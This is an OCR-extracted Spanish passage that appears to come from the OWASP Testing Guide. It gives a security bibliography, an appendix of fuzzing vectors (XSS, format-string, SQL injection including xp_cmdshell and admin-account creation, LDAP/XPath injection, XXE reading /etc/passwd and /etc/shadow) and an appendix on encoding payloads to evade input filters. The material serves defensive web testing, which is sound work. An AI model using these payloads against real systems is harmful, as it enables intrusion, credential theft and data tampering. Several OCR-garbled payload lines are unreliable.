- Use Cases: Just the FAQs and Answers http://www-106.ibm.com/developerworks/rational/library/content/RationalEdge/jan03/UseCaseFAQS\_TheRationalEdg e Jan2003.pdf



- James S. Tiller: "The Ethical Hack: A Framework for Business Value Penetration Testing", Auerbach, ISBN: 084931609X
- Susan Young, Dave Aitel: "The Hacker's Handbook: The Strategy behind Breaking into and Defending Networks", Auerbach, ISBN: 0849308887
- Secure Coding, by Mark Graff and Ken Van Wyk, published by O'Reilly, ISBN 0596002424(2003) http://www.securecoding.org
- "Building Secure Software: How to Avoid Security Problems the Right Way, by Gary McGraw and John Viega, published by Addison-Wesley Pub Co, ISBN 020172152X (2002) http://www.buildingsecuresoftware.com
- Writing Secure Code, by Mike Howard and David LeBlanc, published by Microsoft Press, ISBN 0735617228 (2003) http://www.microsoft.com/mspress/books/5957.asp
- . Innocent Code: A Security Wake-Up Call for Web Programmers, by Sverre Huseby, published by John Wiley & Sons, ISBN 0470857447(2004) - http://innocentcode.thathost.com
- Exploiting Software: How to Break Code, by Gary McGraw and Greg Hoglund, published by Addison-Wesley Pub Co, ISBN 0201786958 (2004) -http://www.exploitingsoftware.com
- Secure Programming for Linux and Unix HOWTO, David Wheeler (2004) http://www.dwheeler.com/secureprograms
- Mastering the Requirements Process, by Suzanne Robertson and James Robertsonn, published by Addison-Wesley Professional, ISBN 0201360462 - http://www.systemsguild.com/GuildSite/Robs/RMPBookPage.html
- . The Unified Modeling Language A User Guide http://www.awprofessional.com/catalog/product.asp?product\_id=%7B9A2EC551-6B8D-4EBC-A67E-84B883C6119F%7D
- Web Applications (Hacking Exposed) by Joel Scambray and Mike Shema, published by McGraw-Hill Osborne Media, ISBN 007222438X
- Software Testing In The Real World (Acm Press Books) by Edward Kit, published by Addison-Wesley Professional, ISBN 0201877562 (1995)
- Securing Java, by Gary McGraw, Edward W. Felten, published by Wiley, ISBN 047131952X (1999) http://www.securingjava.com
- Beizer, Boris, Software Testing Techniques, 2nd Edition, © 1990 International Thomson Computer Press, ISBN 0442206720

# DIRECCIONES DE UTILIDAD

- OWASP http://www.owasp.ora
- SANS http://www.sans.org
- Secure Coding http://www.securecoding.org
- Secure Coding Guidelines for the .NET Framework http://msdn.microsoft.com/security/securecode/bestpractices/default.aspx?pull=/library/enus/dnnetsec/html/seccodequide.asp
- Security in the Java platform http://java.sun.com/security
- OASIS WAS XML http://www.oasis-open.org/committees/tc\_home.php?wg\_abbrev=was

# APÉNDICE C: VECTORES DE EUZZING

Los vectores de fuzzing mostrados a continuación pueden utilizarse con WebScarab, JBroFuzz, WSFuzzer, u otros fuzzers. El fuzzing es una forma de "cajón de sastre" para probar la respuesta de una aplicación la manipulación de parámetros. Generalmente uno busca condiciones de errores que son generadas

en una aplicación como resultado del fuzzing. Esta es la parte sencilla de la fase de descubrimiento. Una vez se ha descubierto un error, identificar y explotar una vulnerabilidad potencial es donde hace falta más conocimiento.

# CATEGORÍAS DE FUZZING

En el caso de fuzzing de protocolos sin estado (como HTTP(S)) existen dos grandes categorías:

- Fuzzing recursivo
- Fuzzing de reemplazo

Vamos a ver cada categoría en las siguientes secciones.



### **FUZZING RECURSIVO**

El fuzzing recursivo puede definirse como el proceso de fuzzing de una parte de una petición, recorriendo todas las combinaciones posibles a partir de un diccionario. Tomemos por caso:

```
http://www.example.com/8302fa3b
Seleccionar "8302fa3b" como parte de la petición sobre la que realizar el fuzzing con un
alfabeto hexadecimal como \{0, 1, 2, 3, 4, 5, 6, 7, 8, 9, a, b, c, d, e, f\} es un ejemplo de fuzzing
recursivo. Esto generaría un total de 16^8 peticiones:
http://www.example.com/00000000
\mathbb{R}^2http://www.example.com/11000fff
\cdot \cdot \cdothttp://www.example.com/ffffffff
```
## **FUZZING DE REEMPLAZO**

El fuzzing de reemplazo puede definirse como el proceso de realizar fuzzing sobre parte de una petición reemplazándola con un valor dado. Este valor es llamado vector de fuzzing. Para el caso de:

http://www.example.com/8302fa3b

Probar Cross Site Scripting (XSS) enviando vectores de fuzzing como:

```
http://www.example.com/>"><script>alert("XSS")</script>&
http://www.example.com/''; !--"<XSS>=6{()}
```
es una forma de fuzzing de reemplazo. En esta categoría, el número total de peticiones depende del número de vectores de fuzzing especificado.

El resto de este apéndice presenta varias categorías de vectores de fuzzing.

## CROSS SITE SCRIPTING (XSS)

Para más detalles sobre XSS: Pruebas de Cross site scripting

```
>"><script>alert("XSS")</script>&
"><STYLE>@import"javascript:alert('XSS')";</STYLE>
>"'><imq%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23
x69;%26%23x70;%26%23x74;%26%23x3a;
alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)>
>%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22>
'%ufflcscript%ufflealert('XSS')%ufflc/script%uffle'
">"
''; !--"<XSS>=\&{ () }
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert(&quot;XSS<WBR>&quot;)>
<IMGSRC=&#106; &#97; &#118; &#97; &<WBR>#115; &#99; &#114; &#105; &#112; &<WBR>#116; &#58; &#97;
```
 $\langle 1MGSRC = \& #0000106\& #0000097\&\langle WBR \rangle #0000118\a\s\&\langle WBR \rangle #0000099\r\i\&\langle WFR \rangle$ BR>#0000112&#0000116&#0000058

 $083$  & <WBR>#0000083 & #0000039 & #0000041>

<IMGSRC=&#x6A&#x61&#x76&#x61&#x73&<WBR>#x63&#x72&#x69&#x70&#x74&#x3A&<WBR>#x61&#x65&#x72  $64x7464x28$ 

&<WBR>#x27&#x58&#x53&#x53&#x27&#x29>

```
<IMG SRC="jav&#x09;ascript:alert(<WBR>'XSS');">
<IMG SRC="iav&#x0A;ascript:alert(<WBR>'XSS');">
<IMG SRC="jav&#x0D;ascript:alert(<WBR>'XSS');">
```
### DESBORDAMIENTOS DE BÚFER Y ERRORES DE CADENAS DE FORMATO

```
DESBORDAMIENTOS DE BÚFER (BFO)
```
Un ataque de desbordamiento de búfer o corrupción de memoria es una condición que se da en la programación que permite el desbordamiento de datos más allá de los límites válidos de almacenamiento prefijados en memoria.

Para más detalles sobre desbordamientos de búfer: Desbordamientos de búfer

Nota: Intentar cargar un archivo de este tipo así en la aplicación de fuzzing puede potencialmente causar que la aplicación se cuelque.

A x 5 A x 17 A x 33  $A \times 65$ A x 129  $A \times 257$ A x 513 A x 1024 A x 2049 A x 4097 A x 8193 A x 12288

### ERRORES DE CADENAS DE FORMATO (FSE)

Los ataques de cadenas de formato son un tipo de vulnerabilidad que implica suministrar cadenas específicas de lenguajes de programación para ejecutar código arbitrario o colgar un programa. Realizar fuzzing de ese tipo de errores tiene por objetivo comprobar entradas de usuario sin filtrar.

Puede encontrarse una introducción excelente a los FSE en el documento del USENIX titulado: Detecting Format String Vulnerabilities with Type Qualifiers

Nota: Intentar cargar un archivo de este tipo así en la aplicación de fuzzing puede potencialmente causar que la aplicación se cuelgue.



```
ssknsxd.1024d%.2049d
Sp8p8p8p
8x8x8x8x%d%d%d%d
2892288%9999999999%
808x%%20d
%%20n
%%20x
8820e858888888888888888 *0123456x808x8x8s8p8d8n8o8u8c8h818q8i8z8z8t8i8e8q8f8a8c85808x88%s x 129
%x x 257
```
## **DESBORDAMIENTOS DE ENTEROS (INT)**

Los desbordamientos de enteros se producen cuando un programa falla a la hora de contar con el hecho de que una operación aritmética puede resultar en una cantidad o bien mayor al valor máximo de un tipo de datos, o bien menor a su valor mínimo. Si un atacante puede forzar a un programa a realizar una asignación de memoria de este tipo, el programa puede ser potencialmente vulnerable a un ataque de desbordamiento de búfer.

 $-1$  $\Omega$  $0x100$  $0x1000$ 0x3ffffffff 0x7ffffffe 0x7fffffff  $0 \times 800000000$  $0xfffffffe$  $0xffffffffff$ 0x10000 0x100000

# **INYECCIÓN SQL**

Este ataque puede afectar a la capa de base de datos de una aplicación, y está presente generalmente cuando las entradas de usuario no son filtradas en busca de sentencias SQL.

Para una explicación detallada sobre la inyección SQL, consulta: Pruebas de inyección SQL

La inyección SQL se clasifica en dos categorías, dependiendo de la exposición de la información de base de datos (pasiva) o la alteración de información de la base de datos (activa).

- Inyección SQL pasiva
- Inyección SQL activa

Las sentencias de inyección SQL activa pueden tener un efecto perjudicial sobre la base de datos si se ejecutan con éxito.

```
INYECCIÓN SQL PASIVA (SQP)
'| ( elt (-3+5, bin(15), ord(10), hex(char(45))))1161116( | | 6)' OR 1=1--OR 1=1' OR '1' = '1; OR '1' = '1'%22+or+isnull%281%2F0%29+%2F*
%27+OR+%277659%27%3D%277659
%22+or+isnull%281%2F0%29+%2F*
27 + - - +' or 1=1--" or 1=1-\cdot or 1=1 /*
or 1=1--' or 'a'='a
" or "a"="a
') or ('a'='aAdmin' OR '
'%20SELECT%20*%20FROM%20INFORMATION SCHEMA.TABLES--
) UNION SELECT%20*%20FROM%20INFORMATION SCHEMA.TABLES;
' having 1=1--' having 1=1--' group by userid having 1=1--
' SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = tablename')-
' or 1 in (select @@version) --
' union all select @@version --
' OR 'unusual' = 'unusual'
' OR 'something' = 'some'+'thing'
' OR 'text' = N'text'
' OR 'something' like 'some%'
' OR 2 > 1' OR 'text' > 't'' OR 'whatever' in ('whatever')
' OR 2 BETWEEN 1 and 3
' or username like char(37);
' union select * from users where \login = char(114,111,111,116);
' union select
Password: * / = 1 - -UNI/**/ON SEL/**/ECT
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
'; EXEC ('SEL' + 'ECT US' + 'ER')
1/**/OR/**/1/**/=/**/1' or 1/*+or+isnull%281%2F0%29+%2F*
%27+OR+%277659%27%3D%277659
%22+or+isnull%281%2F0%29+%2F*
%27+--+&password=
'; begin declare @var varchar (8000) set @var=':' select @var=@var+'+login+'/'+password+' '
from users where login >
@var select @var as var into temp end --
' and 1 in (select var from temp) --
```

```
' union select 1, load file ('/etc/passwd'), 1, 1, 1;
```


1:  $(\text{load file}(\text{char}(47,101,116,99,47,112,97,115,115,119,100)))$ ,  $1,1,1$ ;  $\frac{1}{2}$  and  $\frac{1}{2}$  (if ((load file (char(110,46,101,120,116)) <>char(39,39)),1,0));

**INYECCIÓN SQL ACTIVA (SQI)** 

"; exec master..xp cmdshell 'ping 10.10.1.2'--CRATE USER name IDENTIFIED BY 'pass123' CRATE USER name IDENTIFIED BY pass123 TEMPORARY TABLESPACE temp DEFAULT TABLESPACE users; '; drop table temp -exec sp addlogin 'name' , 'password' exec sp addsrvrolemember 'name', 'sysadmin' INSERT INTO mysql.user (user, host, password) VALUES ('name', 'localhost', PASSWORD('pass123')) GRANT CONNECT TO name; GRANT RESOURCE TO name; INSERT INTO Users (Login, Password, Level) VALUES ( char (0x70) + char (0x65) + char (0x74) + char  $(0x65)$  + char  $(0x72)$  + char  $(0x70)$  $+ char(0x65) + char(0x74) + char(0x65) + char(0x72)$ , char(0x64)

## **INYECCIÓN LDAP**

Para una explicación detallada sobre la invección LDAP consulta Invección LDAP

```
\frac{1}{2}\overline{(\ }\lambda828829\mathcal{L}$26$2187C*<sub>1</sub>%2A%7C
\star ( | (mail=\star))
%2A%28%7C%28mail%3D%2A%29%29
*(| (objectclass = *) )%2A%28%7C%28objectclass%3D%2A%29%29
*()| §26'
admin*
admin*) ((|userPassword=*)
*) (uid = *) ) ( (uid = *)
```
## **INYECCIÓN XPATH**

Para una explicación detallada sobre la inyección XPATH consulta Inyección XPATH

```
' + or + ' 1 ' = ' 1
1 + or + 1 = 1x'+or+1=1+or+'x'='v\overline{\phantom{a}}\frac{1}{2}//*\star / \star\beta *
count(/child::node())
x'+or+name()='username'+or+'x'='y
```
# **INYECCIÓN XML**

Para una explicación detallada sobre la invección XML consulta Invección XML

```
<! [CDATA [<script>var n=0; while (true) {n++; }</script>] ]>
<?xml version="1.0" encoding="ISO-8859-
1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('gotcha');<![CDATA[<]]>/SCRIPT<![CDATA[>]]></f
00<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=']]></foof>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe
SYSTEM "file://c:/boot.ini">1><foo>&xee;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe
SYSTEM "file:///etc/passwd">]><foo>&xee;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe
SYSTEM "file:///etc/shadow">]><foo>&xee;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe
SYSTEM "file:///dev/random">1><foo>&xee:</foo>
```
# APÉNDICE D: INYECCION CODIFICADA

## ANTECEDENTES

La codificación de caracteres se utiliza principalmente para representar caracteres, números y otros símbolos en un formato que sea adecuado para que un ordenador pueda entender, almacenar y devolver datos. Es, en términos simples, la conversión de bytes en caracteres - caracteres pertenecientes a diferentes idiomas como Inglés, chino, griego o de cualquier otro idioma conocido. Uno de los más comunes y primeros esquemas de codificación de caracteres es el ASCII (Código Estándar Americano para el Intercambio de Información) que, inicialmente, utiliza los caracteres codificados de 7 bits. Hoy en día, el esquema más común de codificación utilizado es Unicode (UTF 8).

La codificación de caracteres tiene otro uso o más bien un uso indebido. Este, Está siendo utilizado para codificar las cadenas de invección malicioso con el fin de ocultar y, por tanto, eludir los filtros de validación de entrada o aprovechar la funcionalidad del navegador de analizar un esquema de codificación.

## ENTRADA DE CODIFICACIÓN - EVASION DE FILTROS

Las aplicaciones Web suelen emplear diferentes tipos de mecanismos de filtrado de datos de entrada que pueden ser ingresados por sus usuarios. Si estos filtros de entrada no se aplican suficientemente bien, es posible ingresar un carácter o dos a través de estos filtros. Por ejemplo, un / se puede representar como 2F (hex) en ASCII, mientras que el mismo carácter (/) se codifica como C0 AF en Unicode (secuencia de 2 bytes). Por lo tanto, es importante para el control de filtrado de entrada a ser consciente del esquema de codificación utilizado. Si el filtro encuentra la detección de inyecciones codificadas con UTF8, otro esquema de codificación puede ser empleado para eludir este filtro.



En otras palabras, una inyección codificada funciona porque a pesar de que un filtro de entrada puede no reconocer o filtrar un ataque codificado, el navegador lo interpreta correctamente para el despliegue de la página Web.

# CODIFICACIÓN DE SALIDA - CONSENSO DE SERVIDOR & NAVEGADOR

Los navegadores Web, con el fin de mostrar coherentemente una página Web, están obligados a ser conscientes del esquema de codificación utilizado. Idealmente, esta información debe ser proporcionada por las cabeceras HTTP a través del campo ("Content-Type"), como se indica a continuación:

Content-Type: text/html; charset=UTF-8 or through HTML META tag ("META HTTP-EQUIV"), as shown below: <META http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

Es a través de estas declaraciones de codificación de caracteres que el navegador entiende que conjunto de caracteres a utilizar al realizar la conversión de bytes a caracteres. Nota: El tipo de contenido que se menciona en la cabecera HTTP, tiene precedencia sobre la declaración de la etiqueta META.

CERT lo describe de la siguiente manera:

Muchas páginas Web dejan la etiqueta de la codificación de caracteres ("charset" parámetro en HTTP) indefinida. En las versiones anteriores de HTML y HTTP, la codificación de caracteres de forma predeterminada supone la norma ISO-8859-1 si no se definía. De hecho, muchos navegadores tenían otro predeterminado, por lo que no era posible confiar en el valor predeterminado de codificación ISO-8859-1. La versión 4 de HTML legitimiza esta opción - si la codificación de caracteres no está especificada, cualquier codificación de caracteres puede ser utilizada.

Si el servidor Web no especifica la codificación de caracteres en uso, este no puede reconocer que caracteres son especiales. Las páginas Web, sin especificar la codificación de caracteres funcionan la mayor parte del tiempo porque la mayoría de los esquemas de caracteres asignan los mismos caracteres a valores de bytes por debajo de 128. Pero que valores por encima de 128 son especiales? Algunos esquemas de codificación de 16-Bits tienen más representaciones multi-byte para caracteres especiales como "<". Algunos navegadores reconocen esta alternativa de codificación y actúan sobre ella. Se trata de "corregir" el comportamiento, esto hace que el uso de scripts de ataques maliciosos sea mucho más difícil de evitar. El servidor simplemente no reconoce las secuencias de bytes que representan los caracteres especiales.

Por lo tanto, en caso de no recibir la información de codificación de caracteres del servidor, el navegador o bien intenta "adivinar" el esquema de codificación o vuelve a un esquema predeterminado. En algunos casos, el usuario establece explícitamente la codificación predeterminada en el navegador a un esquema diferente. Cualquier desajuste en el esquema de codificación utilizado por la página Web (servidor) y el navegador, puede hacer que el navegador interprete la página de una manera que sea no intencional o inesperada.

#### **Invecciones Codificadas**

Todos los escenarios que se indican a continuación constituyen sólo un subconjunto de las diversas formas de ofuscación que pueden lograrse con el fin de eludir los filtros de entrada. Además, el éxito de las invecciones codificadas depende del navegador en uso. Por ejemplo, invecciones codificadas con US-ASCII eran exitosas anteriormente sólo en el navegador IE pero no en el navegador Firefox. Por lo tanto, cabe señalar que inyecciones codificadas, en gran medida, son dependientes del navegador en uso.

### Codificación Básica

Considere un filtro básico de validación de entrada que protege contra la inyección del carácter de comilla simple. En este caso, la siguiente inyección fácilmente eludiría este filtro:

```
<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
```
La función Javascript Strina.fromCharCode toma valores de Unicode y devuelve la cadena correspondiente. Esta es una de las formas más básicas de las inyecciones codificadas. Otro vector que puede ser usado para eludir este filtro es:

```
<IMG SRC=javascript:alert(&quot ;XSS&quot ;)>
<IMG SRC=javascript:alert(&#34 ;XSS&#34 ;)> (Numeric reference)
```
En el ejemplo de arriba se utilizan entidades HTML para la construcción de la cadena de inyección. La codificación de Entidades HTML es utilizada para mostrar los caracteres que tienen un significado especial en HTML. Por ejemplo, '>' funciona como un soporte para el cierre de una etiqueta HTML. Con el fin de mostrar realmente este carácter en la página Web, Entidades HTML deben de ser insertadas en la página fuente. Las inyecciones que se han mencionado anteriormente son una forma de codificación. Hay muchas otras formas en que una cadena se puede codificar (ofuscar) con el fin de eludir el filtro anterior.

#### Codificación hexadecimal

Hex, corto para hexadecimal, es un sistema de numeración de base 16, es decir, que tiene 16 diferentes valores de 0 a 9 y A a F para representar diferentes caracteres. La codificación hexadecimal es otra forma de ofuscación que, en ocasiones, utilizada para evadir los filtros de entrada de validación. Por ejemplo, La versión hexadecimal codificada de la cadena <IMG SRC=javascript:alert('XSS')> es

<TMG SRC=%6A%61%76%61%73%63%72%69%70%74%3A%61%6C%65%72%74%28%27%58%53%53%27%29>

Una variación de la cadena se da a continuación. Puede ser utilizado en caso de que '%' se este filtrando<sup>.</sup>

```
ZTMCSRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x2
7&#x58&#x53&#x53&#x27&#x29>
```
Existen otros esquemas de codificación como Base64 y Octal que pueden utilizarse para la ofuscación. Aunque, cada esquema de codificación puede no funcionar todo el tiempo, un poco de prueba y error, junto con manipulaciones inteligentes sin duda revelan la brecha en un filtro de validación de entrada construido débilmente.



### Codificación UTF-7

La codificación UTF-7 de <SCRIPT> alert ('XSS');</ SCRIPT> seria de la siguiente forma:

+ADw-SCRIPT+AD4-alert ('XSS'); +ADw-/SCRIPT+AD4-

Para que el script de arriba pueda ejecutarse, el navegador tiene que interpretar la página Web codificada en UTF-7.

### **Codificación Multi-Byte**

La codificación de tamaño variable es otro tipo de esquema de codificación de caracteres que utiliza códigos de longitud variable para codificar los caracteres. La codificación Multi-Byte es un tipo de codificación de ancho variable que utiliza un número variable de bytes para representar un carácter. La codificación Multi-Byte se utiliza principalmente para codificar los caracteres que pertenecen a un gran conjunto de caracteres por ejemplo: Chino, japonés y coreano.

La codificación Multi-Byte se ha utilizado en el pasado para eludir funciones de entrada estándar y generar ataques de Cross Site Scripting e inyección de SQL.

## **REFERENCIAS**

- http://ha.ckers.org/xss.html
- http://www.cert.org/tech\_tips/malicious\_code\_mitigation.html
- http://www.w3schools.com/HTML/html entities.asp
- http://www.iss.net/security\_center/advice/Intrusions/2000639/default.htm
- http://searchsecurity.techtarget.com/expert/KnowledgebaseAnswer/0,289625,sid14\_gci1212217\_tax299989  $\bullet$ ,00.html
- http://www.joelonsoftware.com/articles/Unicode.html